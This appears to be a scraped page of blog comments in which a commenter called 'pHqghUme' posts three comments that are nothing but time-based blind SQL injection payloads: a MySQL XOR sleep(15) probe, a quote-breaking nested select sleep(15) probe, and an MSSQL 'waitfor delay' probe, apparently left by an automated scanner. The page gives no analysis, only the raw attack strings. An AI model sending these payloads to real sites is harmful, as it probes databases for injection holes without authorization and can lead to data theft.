
pHqghUme
February 8, 2024 at 1:35 am
says:
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
pHqghUme
February 8, 2024 at 1:35 am
says:
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
pHqghUme
February 8, 2024 at 1:36 am
says:
555-1; waitfor delay ‘0:0:15’ —